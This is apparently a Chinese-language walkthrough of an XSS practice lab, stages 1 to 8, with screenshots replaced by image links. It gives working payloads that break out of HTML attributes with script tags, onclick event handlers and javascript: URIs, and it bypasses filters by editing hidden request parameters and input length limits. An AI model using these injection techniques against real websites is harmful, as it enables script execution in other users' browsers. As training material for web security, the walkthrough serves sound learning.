Stage #1

1"</b><script>alert(document.domain);</script>

弹框:
Stage #2
1"/><script>alert(document.domain);</script>

Stage #3
输入:</b><script>alert(document.domain);</script>发现转义了<>

抓包修改第二个参数:



弹窗:
Stage #4
和3一样转义了<>,以及这次第二个参数也转义了<>抓包发现有第三个参数,修改这个参数的值:
弹窗:
Stage #5
输入框限制了内容的长度,F12修改maxlength,直接在后面补了个零:
1"/><script>alert(document.domain);</script>

Stage #6
同样转义了<>,并且没有别的参数了
Hint: event handler attributes
搜了一下发现是需要利用HTML 事件属性
| onload | script | 页面结束加载之后触发。 |
| onclick | script | 元素上发生鼠标点击时触发。 |
| onmousemove | script | 当鼠标指针移动到元素上时触发。 |
| onmouseover | script | 当鼠标指针移动到元素上时触发。 |
" onclick="alert(document.domain);
然后点击输入框,弹出
Stage #7
输入1" onclick="alert(document.domain);后发现<input name="p1" size="50" value="1"" onclick=""alert(document.domain);" type="text">
空格分割属性
1" onclick=alert(document.domain);
<input name="p1" size="50" value="1"" onclick="alert(document.domain);" type="text">
点击输入框,弹出
Stage #8
随便输入一个123,发现会产生一个a标签的跳转链接:
使用JavaScript中的伪协议(javascript:)
javascript:alert(document.domain);
点击生成的URL,弹出